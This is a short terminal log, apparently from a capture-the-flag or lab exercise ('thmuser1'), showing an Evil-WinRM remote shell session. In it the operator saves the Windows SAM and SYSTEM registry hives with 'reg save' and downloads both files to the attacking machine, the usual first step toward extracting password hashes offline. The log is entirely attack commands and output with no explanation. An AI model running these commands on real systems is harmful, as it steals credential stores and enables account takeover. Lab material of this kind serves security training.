 *Evil-WinRM* PS C:\Users\thmuser1\Documents> reg save hklm\system system.bak
The operation completed successfully.
*Evil-WinRM* PS C:\Users\thmuser1\Documents> reg save hklm\sam sam.bak
The operation completed successfully.
*Evil-WinRM* PS C:\Users\thmuser1\Documents> download system.bak
Info: Downloading C:\Users\thmuser1\Documents\system.bak to system.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\thmuser1\Documents> download sam.bak
Info: Downloading C:\Users\thmuser1\Documents\sam.bak to sam.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\thmuser1\Documents> dir
Directory: C:\Users\thmuser1\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/6/2023 7:57 PM 61440 sam.bak
-a---- 1/6/2023 7:57 PM 16883712 system.bak
*Evil-WinRM* PS C:\Users\thmuser1\Documents>